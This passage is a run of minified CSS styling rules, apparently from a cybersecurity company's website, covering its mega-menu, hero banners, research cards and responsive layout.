100px;display:flex}.mm-tab-content{grid-column-gap:30px;grid-row-gap:16px;flex-flow:wrap;grid-template:".""."/1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:100%;margin-bottom:20px;display:grid}.tabs-4{display:flex}.tabs-menu-4{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--white);border-radius:10px;flex-flow:column;min-width:360px;padding:10px;display:flex}.mega-menu-tab-link{grid-column-gap:8px;grid-row-gap:8px;background-color:var(--white);color:var(--ks-blue--blue-600);border-radius:10px;padding-left:18px;padding-right:18px;font-size:1rem;display:flex}.mega-menu-tab-link:hover{background-color:#dee8f0;border-radius:8px;text-decoration:underline}.mega-menu-tab-link:active{background-color:var(--ks-blue--blue-200)}.mega-menu-tab-link.w--current{grid-column-gap:8px;grid-row-gap:8px;background-color:#dee8f080;display:flex}.mega-menu-extrainfo-column{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:space-between;align-items:stretch;width:100%;padding-left:10px;display:flex}.div-block-47{width:33.3%;height:100%}.div-block-48{height:100%;display:flex}.mega-menu-cms-colletion{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:space-between;align-items:flex-start;height:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:flex}.mega-menu-cms-colletion-item{width:100%;height:100%;padding-left:0;padding-right:0}.mega-menu-cms-colletion-item-link{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;height:100%;display:flex}.mega-menu-cms-colletion-item-link:hover{text-decoration:underline;-webkit-text-decoration-color:var(--ks-blue--blue-600);text-decoration-color:var(--ks-blue--blue-600)}.mega-menu-cms-colletion-item-img{box-sizing:border-box;object-fit:cover;border-radius:8px;width:100%;height:220px}.mega-menu-cms-colletion-item-title{color:var(--ks-blue--blue-600);margin-top:10px;font-size:1rem;font-weight:400;line-height:120%}.mega-menu-related{border-bottom:1px solid var(--ks-blue--blue-300);color:var(--ks-blue--blue-300);letter-spacing:.6px;text-transform:uppercase;border-radius:1px;margin-bottom:12px;margin-left:10px;margin-right:10px;font-size:12px;line-height:120%;text-decoration:none}.fw-400{font-weight:400}.fw-400.mdr-one{color:var(--white);font-weight:500}.fw-400.mdr-one.color-blue600{color:var(--ks-blue--blue-600)}.hero-services_container{text-align:left;max-width:600px}.hero-services_container.hero-l1{max-width:640px}.hero-services_container.careers{max-width:550px}.hero-services_container.report-an-attack{max-width:450px}.hero-copy{color:#fff;font-size:16px;font-weight:200;line-height:140%}.hero-copy.hero-copy-narrow{max-width:540px;font-size:16px;font-weight:200;line-height:145%}.hero-copy.hero-copy-narrow.tac{padding-bottom:20px}.hero-services-narrow{grid-column-gap:4rem;grid-row-gap:4rem;background-image:linear-gradient(139deg,var(--ks-blue--blue-600)19%,transparent 62%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67ced55d4135c290278887da_blockchain%20archive.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;flex-flow:column;justify-content:center;align-items:flex-start;height:auto;min-height:75svh;padding-top:80px;padding-left:2%;padding-right:2%;display:flex;position:relative}.hero-services-narrow.events{background-image:linear-gradient(139deg,var(--ks-blue--blue-600)19%,transparent 62%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684fee19d7f8d2b9a06e6730_events.webp);min-height:60svh}.hero-services-narrow.threat-alert-center{background-image:linear-gradient(139deg,var(--ks-blue--blue-600)19%,transparent 62%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68541fe0883f8f37c39ebdca_threat%20alert%20center.webp);min-height:60svh}.hero-services-narrow.research-blog{background-image:linear-gradient(139deg,var(--ks-blue--blue-600)35%,transparent),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/685983c8f607f67b3e04c2f9_cropped-istock-513311684.jpg);background-image:linear-gradient(139deg,var(--ks-blue--blue-600)35%,transparent),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/685983c8f607f67b3e04c2f9_cropped-istock-513311684.jpg);min-height:60svh}.link6-2{background-color:var(--ks-blue--blue-600);color:var(--white);text-align:center;border-radius:8px;margin-left:10px;margin-right:10px;padding-top:4px;padding-bottom:4px;font-size:14px}.link6-2:hover{text-decoration:underline;-webkit-text-decoration-color:var(--white);text-decoration-color:var(--white)}.mm-tab-pane{flex-direction:column;justify-content:space-between;width:100%;min-height:100%;padding-left:30px;padding-right:10px}.tabs-content-2{align-items:stretch;width:auto;display:flex}.mm-product-img{width:70px;min-width:70px}.mm-product-name{color:var(--ks-blue--blue-600);font-size:14px;line-height:130%}.mm-product-description{color:var(--ks-blue--blue-600);font-size:10px;font-weight:300;line-height:130%}.mm-product{grid-column-gap:6px;grid-row-gap:6px;justify-content:flex-start;align-items:center;display:flex}.mm-tab-content-full{grid-column-gap:0px;grid-row-gap:0px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:100%;display:grid}.link6-3{background-color:var(--ks-blue--blue-600);color:var(--white);text-align:center;border-radius:8px;margin-left:0;margin-right:0;padding-top:4px;padding-bottom:4px;font-size:14px}.link6-3:hover{text-decoration:underline;-webkit-text-decoration-color:var(--white);text-decoration-color:var(--white)}.mm-tab-content2{grid-column-gap:20px;grid-row-gap:16px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;place-items:start stretch;width:100%;margin-bottom:20px;display:grid}.div-block-54{grid-column-gap:16px;grid-row-gap:15px;grid-template:". ."". ."". ."".Area"/1fr 1fr;grid-auto-columns:1fr;display:grid}.text-block-36{border-bottom:1px solid var(--ks-blue--blue-300);color:var(--ks-blue--blue-300);letter-spacing:1px;text-transform:uppercase;font-size:12px;line-height:130%}.div-block-55{line-height:150%}.div-block-56{grid-column-gap:16px;grid-row-gap:15px;grid-template-rows:auto auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.mm-tab-pane2{flex-direction:column;justify-content:space-between;padding-left:30px;padding-right:10px}.div-block-57{grid-column-gap:16px;grid-row-gap:11px;grid-template:".""."/1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.div-block-60{margin-bottom:10px}.mega-menu-cms-colletion-item-img2{box-sizing:border-box;object-fit:cover;border-radius:8px;width:auto;height:200px}.div-block-62{background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67bad9b6100432195865b145_modernciso%20guides-bg.webp);background-position:0 0;background-size:cover;border-radius:8px;justify-content:center;align-items:center;height:220px;display:flex}.div-block-63{padding-left:20px;padding-right:20px}.div-block-64{justify-content:space-around;align-items:center;padding-left:20px;padding-right:20px;display:flex}.div-block-65{padding-left:20px;padding-right:20px}.mm-title-tab.ir-tab{letter-spacing:-.4px;letter-spacing:-.4px}.accordion-trigger{justify-content:space-between;align-items:center;display:flex}.accordion-trigger.mobile-menu-accordion-trigger{padding-top:16px;padding-bottom:16px}.h4-faqs{color:var(--ks-blue--blue-700);margin-top:0;margin-bottom:0}.h4-faqs.mobile-menu-family-title{color:var(--ks-blue--blue-600);font-weight:500}.h4-faqs.mobile-menu-family-title.l2{font-size:16px;font-weight:400}.dinamic-logo_menu-list{justify-content:space-around;width:100%;display:flex}.logo-img{justify-content:center;align-items:center;width:26%;max-width:180px;padding-left:12px;padding-right:12px;display:flex}.text-block-61{writing-mode:vertical-rl;font-size:14px;transform:rotate(180deg)}.image-45{transform:rotate(-90deg)}.link-9{color:var(--white);font-weight:400;text-decoration:underline}.search-3{width:900px;max-width:900px;margin-left:auto;margin-right:auto;position:relative}.search-button-2{background-color:var(--ks-orange);cursor:pointer;background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b877dc39ea8ba42a96bd41_submit%20arrow.svg);background-position:90%;background-repeat:no-repeat;background-size:auto;border-radius:100px;margin-top:4px;margin-right:4px;padding:16px 44px 16px 36px;font-size:22px;position:absolute;inset:0% 0% auto auto}.search-button-2.modern-ciso-search{padding-top:12px}.search-button-2.search-button-menu{height:calc(100% - 8px);margin-top:4px;margin-bottom:4px;padding-top:12px;padding-bottom:12px}.search-panel{z-index:901;opacity:0;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:#003a63e6;justify-content:center;align-items:center;width:100%;height:100vh;padding-left:20px;padding-right:20px;display:none;position:absolute;inset:0% auto auto 0%}.search-panel.modern-ciso-search{padding-left:20px;padding-right:20px}.image-47{cursor:pointer;width:40px;position:absolute;inset:50px 50px auto auto}.logo-wrapper{justify-content:center;align-items:center;height:100px;display:flex}.icon-and-name{grid-column-gap:8px;grid-row-gap:8px;width:100%;display:flex}.mobile-menu-service-container{grid-column-gap:8px;grid-row-gap:8px;flex-flow:column;justify-content:flex-start;align-self:stretch;align-items:center;width:50%;display:flex}.mobile-menu-service-icon{width:80px}.mobile-menu-service-title{color:var(--ks-blue--blue-600);text-align:center;font-weight:400}.mobile-menu-familybutton{background-color:var(--ks-blue--blue-600);color:var(--white);text-align:center;border-radius:6px;justify-content:center;align-items:center;width:100%;margin-top:10px;margin-bottom:10px;padding-top:8px;padding-bottom:8px;font-weight:300;display:inline-flex}.mobile-menu-familybutton:hover{text-decoration:underline}.mobile-menu-familybutton.mobile-menu-contact-us{background-color:var(--ks-orange);background-color:var(--ks-orange);padding-top:10px;padding-bottom:10px;font-size:16px}.mobile-menu-accordion-content-wrapper{grid-row-gap:20px;background-color:var(--ks-blue--blue-100);border-radius:8px;flex-flow:wrap;justify-content:center;align-items:center;margin-bottom:20px;padding:30px 20px;display:flex}.div-block-111{grid-row-gap:20px;flex-flow:wrap;justify-content:center;align-self:stretch;align-items:flex-start;width:100%;display:flex}.text-block-83{border-bottom:1px solid var(--ks-blue--blue-300);color:var(--ks-blue--blue-300);letter-spacing:1.5px;text-transform:uppercase;width:100%;min-width:100px;padding-bottom:1px;font-size:10px;line-height:120%;display:inline-flex}.mobile-menu-item{padding-left:20px;padding-right:20px}.mobile-menu-item.l1{border-top:1px solid var(--ks-blue--blue-200);border-bottom:1px solid var(--ks-blue--blue-200);border-top:1px solid var(--ks-blue--blue-200);border-bottom:1px solid var(--ks-blue--blue-200)}.mobile-menu-accordion-content{overflow:hidden}.mobile-menu-sub-item{border-top:1px solid var(--ks-blue--blue-100);border-bottom:1px solid var(--ks-blue--blue-100);color:var(--ks-blue--blue-400);margin-bottom:-1px;padding:16px 20px;font-size:16px;display:block}.mobile-menu-contact-us-section{padding:20px}.div-block-112{background-color:var(--ks-blue--blue-600);height:100%;padding:40px 20px}.div-block-113{grid-column-gap:14px;grid-row-gap:14px;display:flex}.search-4{width:100%;display:flex;position:relative}.search-input-3{color:var(--ks-blue--blue-600);border-radius:100px;width:100%;height:44px;padding:10px 60px 10px 22px;position:relative}.search-button-3{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--ks-orange);border-radius:100px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;height:36px;padding:8px 30px;line-height:120%;display:block;position:absolute;inset:4px 4px 0% auto}.dropdown-toggle-4{color:#fff}.dropdown-8{display:none}.mobile-menu{background-color:var(--ks-blue--blue-600);min-height:calc(100vh - 90px);margin-top:90px;display:none;overflow:visible}.div-block-114{background-color:var(--white)}.image-84,.image-85{width:40px}.div-block-115{grid-column-gap:30px;grid-row-gap:30px;justify-content:center;align-items:center;padding-bottom:30px;display:flex}.text-block-85{color:#fff;text-align:center;font-size:10px;font-weight:300}.div-block-142{grid-column-gap:20px;grid-row-gap:20px;width:33%;display:flex}.image-91{width:80px;max-width:200px}.mm-tab-content1{grid-column-gap:20px;grid-row-gap:16px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;place-items:start stretch;width:100%;margin-bottom:20px;display:grid}.mm-tab-content-full-2{grid-column-gap:8px;grid-row-gap:8px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:100%;display:grid}.link-block-7{grid-column-gap:5px;grid-row-gap:5px;background-color:#0097a9;border-radius:8px;justify-content:center;align-items:center;padding-top:4px;padding-bottom:4px;font-size:14px;display:flex}.link-block-7:hover{text-decoration:underline}.mm-tab-content4{grid-column-gap:20px;grid-row-gap:12px;flex-flow:wrap;grid-template:".""."/1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:100%;margin-bottom:14px;display:grid}.div-block-155{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-bottom:10px;display:grid}.button-teal-on-mm{color:var(--white)}.link-block-8{border:1px solid var(--ks-blue--blue-200);-webkit-text-fill-color:inherit;background-clip:border-box;border-radius:20px;flex-flow:column;height:100%;padding:30px;display:flex;position:relative;box-shadow:0 0 10px #0000001a}.link-block-8.cve.researches{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-repeat:no-repeat;background-size:cover;min-height:210px;padding:0}.collection-list-25{grid-column-gap:3.5%;grid-row-gap:3.5%;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;max-width:1600px;margin-left:auto;margin-right:auto;padding-left:0%;padding-right:0%;display:flex;overflow:hidden}.collection-list-25.on-author{grid-column-gap:20px;grid-row-gap:20px}.research-element{width:31%;height:auto;margin-bottom:36px;position:relative}.research-element.on-author{width:calc(33.3% - 14px);padding-left:10px;padding-right:10px}.threat-sec-adv{color:var(--ks-blue--blue-600);margin-top:10px;margin-bottom:0;font-size:28px;font-weight:300;line-height:120%}.threat-sec-adv.researches{color:var(--white);font-size:24px}.threat-cve{color:var(--ks-blue--blue-600);margin-top:0;margin-bottom:0;font-size:26px;font-weight:500;line-height:120%;display:block}.threat-copy{color:var(--ks-blue--blue-600);width:100%;font-weight:300;display:block}.threat-copy.researches{color:var(--white)}.threat-copy.researches.author{color:var(--ks-blue--blue-200);font-size:12px;font-weight:300}.collection-list-wrapper-20{flex-flow:column;padding-bottom:10px;display:flex}.collection-list-26{flex-flow:column;max-width:350px;display:flex}.empty-state-4{display:none}.link-block-9{width:100%;height:100%;position:absolute;inset:0% auto auto 0%}.collection-list-wrapper-21{max-width:1300px;margin-left:auto;margin-right:auto;padding:30px 5% 0}.collection-list-wrapper-21.researches{max-width:1600px;padding-top:20px;padding-bottom:0}.collection-list-wrapper-21.researches.on-author{padding-left:0%;padding-right:0%}.next{background-color:#0000;border-width:0;border-radius:0}.next.next-2{background-color:var(--ks-blue--blue-200);color:var(--ks-blue--blue-600);background-color:var(--ks-blue--blue-200);border-radius:.2rem;justify-content:center;align-items:center;display:flex}.div-block-165{background-image:linear-gradient(135deg,#003a63e6 42%,#003a6300);border-radius:20px;height:100%;padding:30px}.collection-item-20{background-color:var(--ks-teal--teal-600);border-radius:100px;width:-moz-fit-content;width:fit-content;margin-bottom:10px;margin-right:10px;padding-left:10px;font-size:12px}.text-block-109{color:var(--white);text-overflow:ellipsis;white-space:nowrap;max-width:400px;overflow:hidden}.text-block-110{color:var(--white)}.text-block-110:hover{-webkit-text-decoration:none;text-decoration:none}.collection-item-21{grid-column-gap:6px;grid-row-gap:6px;width:100%;padding-left:250px;font-size:12px;font-weight:300}.collection-list-28{width:100%;max-width:100%}.link-block-11{grid-column-gap:6px;grid-row-gap:6px;justify-content:center;align-items:center;width:100%;display:flex}.link-block-11:hover{-webkit-text-decoration:underline #fff;text-decoration:underline #fff}.collection-list-wrapper-25{justify-content:center;align-items:center;width:100%;height:30px;display:flex}.left-arrow-2,.right-arrow-2,.slide-nav-2{display:none}.ticker{background-color:#0000;width:calc(100% - 250px);height:30px}.ticker.modern-ciso{width:calc(100% - 310px)}.form-6{justify-content:center;align-items:center;margin-bottom:40px;display:flex}.form-6.no-padding{margin-bottom:0}.form-6.no-padding.with-search{grid-column-gap:20px;grid-row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;flex-flow:column}.final-select{border-top-style:solid;border-top-width:1px;border-top-color:var(--ks-blue--blue-200);border-right-style:solid;border-right-width:1px;border-right-color:var(--ks-blue--blue-200);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--ks-blue--blue-200);border-left-style:solid;border-left-width:1px;border-left-color:var(--ks-blue--blue-200);background-color:var(--white);color:var(--ks-blue--blue-600);text-align:center;-webkit-appearance:none;appearance:none;background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67c1b54eeee1c9974cc4ffa5_select-arrow.svg);background-position:85%;background-repeat:no-repeat;background-size:14px;border-radius:100px;height:100%;margin-bottom:0;padding:10px 45px 10px 18px}.final-select.wider{background-position:95%}.final-select-group{grid-column-gap:10px;grid-row-gap:10px;border:10px solid var(--ks-blue--blue-100);background-color:var(--ks-blue--blue-100);border-radius:100px;display:flex}.hide,.collection-list-wrapper-28{display:none}.list-count{color:var(--ks-blue--blue-600);font-size:16px;font-weight:400}.section-24{padding-top:40px;padding-bottom:120px}.text-block-117{opacity:0;height:0}.menu-hide{display:none}.link-15{background-color:var(--ks-orange);color:var(--white);border-radius:8px;justify-content:center;align-items:center;padding-top:4px;padding-bottom:4px;font-size:14px;display:flex}.link-15:hover{text-decoration:underline}.div-block-181{background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68541fe0883f8f37c39ebdca_threat%20alert%20center.webp);background-position:50%;background-size:auto;border-radius:12px;flex-flow:column;justify-content:space-between;height:90%;padding:30px 20px;display:flex}.text-block-123{color:var(--white);padding-bottom:20px;font-size:12px;font-weight:300;line-height:120%}.text-block-124{color:var(--white);padding-bottom:10px;font-size:32px;font-weight:400}.div-block-182{padding-right:60px}.dropdown-list-wrapper{border:1px solid var(--ks-blue--blue-200);background-color:var(--ks-blue--blue-100);border-radius:12px;width:90vw;max-width:1500px;margin-left:auto;margin-right:auto;padding:20px 10px;transition:all .2s;display:flex;inset:auto 0% 0%;box-shadow:0 20px 30px #0000001a}.dropdown-list-wrapper.w--open{grid-column-gap:1px;grid-row-gap:1px;border:1px solid var(--ks-blue--blue-200);background-color:var(--ks-blue--blue-100);opacity:100;border-radius:12px;min-width:auto;margin-left:auto;margin-right:auto;padding:20px 10px;display:flex;inset:56px 0% auto}.path-3{color:var(--white)}.image-110{width:90%}.form-8{position:relative}.text-field-6,.text-field-7{display:none}.success-message-4{border:1px solid var(--ks-teal--teal-200);background-color:var(--ks-teal--teal-300);border-radius:10px}.text-block-140{color:var(--ks-teal--teal-600);font-size:14px;font-weight:500}.text-block-141{display:none}.text-block-21{text-align:center;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-weight:300;line-height:120%}.text-block-21.pad{padding-bottom:10px}.filter_search{color:#b9fd3b;background-color:#242424;background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/690de57ed170f55fb40adac9_search-icon-white.svg);background-position:16px 52%;background-repeat:no-repeat;background-size:1.5rem;border:1px #000;min-height:4rem;margin-bottom:0;padding:1rem 1.5rem 1rem 3.25rem;font-size:1rem}.filter_search.helper{border:10px solid var(--ks-blue--blue-100);background-color:var(--white);box-shadow:inset 0 0 0 1px var(--ks-blue--blue-200);color:var(--ks-blue--blue-600);border:10px solid var(--ks-blue--blue-100);background-color:var(--white);box-shadow:inset 0 0 0 1px var(--ks-blue--blue-200);border-radius:100px;max-width:600px;padding-left:20px;padding-right:20px;font-size:14px}.pagination_page-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row;grid-template-rows:auto;grid-template-columns:auto;grid-auto-columns:auto;grid-auto-flow:column;justify-content:flex-start;align-items:stretch;margin-left:1rem;margin-right:1rem;display:flex}.pagination_page-button{color:#fff;background-color:#414141;border:1px solid #111;border-radius:.25rem;flex-direction:column;justify-content:center;align-items:center;width:3rem;padding-top:.75rem;padding-bottom:.75rem;text-decoration:none;display:flex}.pagination_page-button.w--current{opacity:1;color:#111;cursor:not-allowed;background-color:#fff}.pagination_page-button.helper{border-color:var(--ks-blue--blue-200);background-color:var(--ks-blue--blue-200);color:var(--ks-blue--blue-600);border-color:var(--ks-blue--blue-200);background-color:var(--ks-blue--blue-200)}.fs-list_page-dots{justify-content:center;align-items:center;width:3rem;font-size:1.2rem;display:flex}.fs-list_page-dots.helper{color:var(--ks-blue--blue-600)}.load-more-2{color:var(--ks-blue--blue-600);text-align:center;justify-content:center;align-items:center;display:inline}.load-more-2:hover{text-decoration:underline}.rich-text-block-6{opacity:0;height:0;display:block}@media screen and (max-width:991px){.text-block-3{font-size:12px}.search{opacity:0}.search-input-2{width:100%}.main-menu{padding-left:40px;padding-right:40px}.main-menu-ul{grid-column-gap:28px;grid-row-gap:28px}.main-menu-li{font-size:14px}.btn-menu{padding-left:20px;padding-right:20px;font-size:14px}.services-tabs{width:96%}.burger-menu,.tab-name-mb{display:none}.mainmenu-tab-container.resources-tabs{box-shadow:0 20px 30px #0000001a}.megamenu-featured-resource-img{height:120px}.text-block-5,.text-block-6,.text-block-7,.text-block-8,.text-block-9{text-align:left}.hero-home-v2{height:auto;min-height:107vh}.hero-home-container{margin-top:80px;padding-left:20px;padding-right:20px}.btn-orange.dir{width:190px;padding-left:1.4rem;padding-right:1.4rem;font-size:12px}.u-h1-home{font-size:3.4rem}.u-h1-home.fw-400{font-size:2.9rem;line-height:110%}.footer{background-size:auto 101%}.text-block-10{text-align:center}.footer-bottom-bar{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column}.div-block-15{width:100%}.div-block-16{justify-content:center;align-items:center;width:100%}.footer-index{width:85%;height:460px}.footer-logo{width:15%}.main{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:40px;padding-left:30px;padding-right:30px}.team-member-name{margin-top:10px}.headshot{-webkit-text-fill-color:inherit;object-position:50% 50%;background-clip:border-box;width:300px;min-height:auto}.team-member-image{width:100%;min-width:100%;height:260px}.forward-container{padding-bottom:90px}.breadcrumbs{margin-left:30px}.team-member{width:33%}.collection-list{margin-left:10px;margin-right:10px}.team-member-overall-link.team-member-ceo{width:40%}.collection-item-2{grid-column-gap:40px;grid-row-gap:40px}.paragraph-3{font-size:1.2rem}.div-block-20{width:60%}.team-member-video{padding-left:30px;padding-right:30px}.wrapper_general,.wrapper_general.pad-100{width:100%}.wrapper_general.pad-48,.wrapper_general.pad-140-200,.wrapper_general.pad-100-100-copy,.wrapper_general.pad-100{width:100%}.wrapper_general.pad-100.mobile-nopad{padding-top:0;padding-bottom:0}.wrapper_general.services-fles{grid-column-gap:48px;grid-row-gap:48px}.wrapper_general.pad-100-_140{width:100%}.wrapper_general.upper-absolute{padding-left:2%;padding-right:2%;top:10px}.wrapper_general.pad-48,.wrapper_general.pad-140-200,.wrapper_general.pad-100-100-copy{width:100%}.section-2{flex-flow:column-reverse}.single-post{margin-left:0;margin-right:0}.div-block-23{position:static}.post-content-hero{aspect-ratio:2;margin-top:100px;margin-bottom:30px}.post-content-hero-info{background-image:linear-gradient(20deg,var(--ks-blue--blue-600),#003a63e6 22%,#003a6300 70%)}.post-content-h1{width:75%;font-size:32px}.post-content-hero-topic{display:none}.menu-logo-img{max-width:180px}.dropdown-list-5.w--open{width:96vw}.post-content-hero-date{color:var(--ks-teal--teal-600);font-weight:300}.dropdown-toggle-3{padding-left:10px}.dropdown-toggle-3.dropdown-mm{padding-left:12px;padding-right:12px}.menu-l1{font-size:13px}.general-section.no-bg.bg-blue.services,.general-section.no-bg.services{padding-left:4%;padding-right:4%}.general-section.deg-blue.bg-arrow,.general-section.deg-blue.simbol-lateral{padding-left:5%;padding-right:5%}.general-section.bg-blue.overlap-featuredresource-bottom,.general-section.bg-blue._5sides{padding-left:5%;padding-right:5%}.general-section._5-sides,.general-section.latest-positions{padding-left:5%;padding-right:5%}.general-section.bg-icon.solutions.on-home{background-position:50% 0}.general-section.bg-icon.alliance{background-size:160%;padding-left:5%;padding-right:5%}.general-section.bg-icon.our-story{padding-left:6%;padding-right:6%}.general-section.no-bg.bg-blue.services,.general-section.no-bg.services,.general-section.no-bg.bg-blue.services,.general-section.no-bg.bg-blue.services,.general-section.no-bg.services{padding-left:4%;padding-right:4%}.general-section.deg-blue.bg-arrow,.general-section.deg-blue.simbol-lateral,.general-section.deg-blue.bg-arrow,.general-section.deg-blue.simbol-lateral{padding-left:5%;padding-right:5%}.general-section.quicklinks-section.bg-blue{display:none}.general-section.bg-blue.overlap-featuredresource-bottom,.general-section.bg-blue._5sides,.general-section.bg-blue.overlap-featuredresource-bottom,.general-section.bg-blue._5sides{padding-left:5%;padding-right:5%}.general-section.bg-strips-left{padding-top:80px}.general-section.bg-strips-left.mdr-providers{background-position:0 60%;background-size:50%}.general-section._5-sides,.general-section.latest-positions{padding-left:5%;padding-right:5%}.h2-basic{width:100%}.h2-basic.center{font-size:40px}.h2-basic.center._100{width:100%}.h2-basic.fit-content{font-size:40px}.h2-basic.margin-bottom{margin-bottom:20px}.mask{width:60%}.post-content-hero-dateandminutes{display:none}.blue-text{color:var(--ks-blue--blue-600);font-weight:300}.blue-text.bold-900{font-weight:900}.div-block-34{display:none}.div-block-35{flex-flow:column;display:flex}.div-block-36{grid-column-gap:14px;grid-row-gap:14px;justify-content:flex-start;align-items:center;margin-bottom:20px;display:flex}.topic-2{background-color:var(--ks-blue--blue-600)}.post-content-hero-separator{color:var(--ks-blue--blue-600);font-weight:300}.section-3{padding-left:40px;padding-right:40px}.modernciso-post-card{padding:8px 8px 14px}.post-card-title{height:64px;font-size:1rem}.collection-item-4{width:50%;margin-bottom:20px;padding-left:10px;padding-right:10px}.post-card-topic{padding-left:10px;padding-right:10px;font-size:10px}.post-card-readtime,.post-card-date{font-size:12px}.footer-subscribe{flex-flow:column}.footer-subscribe-title{font-size:38px}.footer-subscribe-column{width:100%}.post-content{margin-left:40px;margin-right:40px}.image-19{height:140px}.collection-list-wrapper-3{margin-left:10px;margin-right:10px}.collection-item-5{justify-content:flex-start;align-items:stretch;display:flex}.rich-text-block-2{width:100%}.grid-solutions{grid-column-gap:12px;grid-row-gap:12px;grid-template-columns:1fr 1fr 1fr;margin-top:48px;margin-bottom:48px}.card-solutions{min-height:190px;padding:24px 16px 16px}.icon-solutions{width:38px}.section-5{width:30%}.section-7{width:70%}.image-21{width:80%}.grid{padding-left:20px;padding-right:20px}.div-block-42{padding-right:16px}.heading-12{font-weight:400}.image-24.menu-img{width:100px}.minute-content{margin-left:40px;margin-right:40px}.minute-content-hero{aspect-ratio:2;margin-bottom:30px}.minute-content-h1{font-size:2.6rem}.hero-banner-container{padding-left:40px;padding-right:40px}.hero-banner-img{height:350px}.heading-13{font-size:3rem}.collection-item-9{width:50%}.collection-list-8,.global-main-menu{padding-left:40px;padding-right:40px}.tabs-menu-4{min-width:280px}.blockchain-card{padding:8px 8px 14px}.blockcahin-card-title{height:64px;font-size:1rem}.blockchain-card-date{font-size:12px}.blockchain-card-img{height:140px}.grid-advisory-services{grid-column-gap:42px;grid-row-gap:42px}.card-services{grid-column-gap:24px;grid-row-gap:8px}.wrap-resolute-int{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column-reverse}.wrap-resolute-interact{width:100%}.grid-family-mdr-services{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;place-items:center;max-width:80%;margin-left:auto;margin-right:auto}.card-info-img_content{padding-left:36px;padding-right:36px}.card-info-img_content-flex-title{grid-column-gap:16px;grid-row-gap:16px}.img-card-img-content{width:65px;min-width:65px}.card-full-info{grid-column-gap:24px;grid-row-gap:24px;padding-left:0;padding-right:0}.hero-services{height:auto;min-height:80vh}.hero-services.level_2{padding-left:5%;padding-right:5%}.hero-services.hero-advisory{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)16%,transparent 86%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682571c0e2bf3c0485ee2226_ctem.webp);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;padding-left:5%;padding-right:5%}.hero-services.hero-l1{background-position:0 0,50%;min-height:80svh;padding-left:5%;padding-right:5%}.hero-services.career{background-image:linear-gradient(90deg,var(--ks-blue--blue-600)18%,#003a63d6 46%,#003a6300 77%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6810ba1f7c1659d1a2522c92_image%20hero%20career.avif);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover}.hero-services.hero-ctem{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)16%,transparent 86%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682571c0e2bf3c0485ee2226_ctem.webp);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;padding-left:5%;padding-right:5%}.hero-services.hero-report-an-attack{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)16%,transparent 86%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c107e0f344cc6581657fc7_Kudelski-Incident-Response.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;padding-left:5%;padding-right:5%}.hero-services.hero-threat-nav{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)16%,transparent 86%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c10b62ae8a938e13071224_iStock-155598108-1.png);background-position:0 